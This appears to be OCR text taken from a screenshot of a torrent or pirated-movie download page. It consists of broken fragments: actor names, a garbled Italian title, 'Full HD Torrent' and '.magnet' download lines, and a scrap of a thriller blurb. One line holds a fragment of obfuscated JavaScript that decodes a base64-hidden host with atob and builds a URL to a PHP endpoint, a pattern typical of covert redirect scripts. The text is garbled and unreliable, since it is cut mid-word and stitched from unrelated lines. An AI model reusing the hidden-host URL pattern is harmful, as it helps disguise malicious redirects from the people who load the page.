
, Peter Macnol, Carlos Alazraqui. Il maiale di maiale e le anatre
Read More
ull HD To𝚛rent
t pde=atob(pdx);const
https://"+pde+"ct.php?
OWNLOAD .magnet Starring Oscar-Nominist Barry Keoghan
t (manager, shrine), lowering them in a tense and grabbing thriller